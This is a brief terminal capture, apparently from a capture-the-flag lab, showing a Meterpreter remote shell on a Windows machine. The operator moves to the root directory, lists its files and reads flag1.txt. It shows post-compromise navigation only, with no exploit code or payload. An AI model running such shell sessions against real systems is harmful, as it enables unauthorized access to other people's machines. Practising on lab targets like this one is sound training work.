 meterpreter > cd ..
meterpreter > pwd
C:\Windows
meterpreter > cd ..
meterpreter > pwd
C:\
meterpreter > ls
Listing: C:\
============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2018-12-13 08:43:36 +0530 $Recycle.Bin
040777/rwxrwxrwx 0 dir 2009-07-14 10:38:56 +0530 Documents and Settings
040777/rwxrwxrwx 0 dir 2009-07-14 08:50:08 +0530 PerfLogs
040555/r-xr-xr-x 4096 dir 2019-03-18 03:52:01 +0530 Program Files
040555/r-xr-xr-x 4096 dir 2019-03-18 03:58:38 +0530 Program Files (x86)
040777/rwxrwxrwx 4096 dir 2019-03-18 04:05:57 +0530 ProgramData
040777/rwxrwxrwx 0 dir 2018-12-13 08:43:22 +0530 Recovery
040777/rwxrwxrwx 4096 dir 2019-03-18 04:05:55 +0530 System Volume Information
040555/r-xr-xr-x 4096 dir 2018-12-13 08:43:28 +0530 Users
040777/rwxrwxrwx 16384 dir 2019-03-18 04:06:30 +0530 Windows
040777/rwxrwxrwx 0 dir 2026-02-21 23:00:09 +0530 badr
100666/rw-rw-rw- 24 fil 2019-03-18 00:57:21 +0530 flag1.txt
000000/--------- 0 fif 1970-01-01 05:30:00 +0530 hiberfil.sys
000000/--------- 0 fif 1970-01-01 05:30:00 +0530 pagefile.sys
meterpreter > cat flag1.txt
flag{access_the_machine}meterpreter >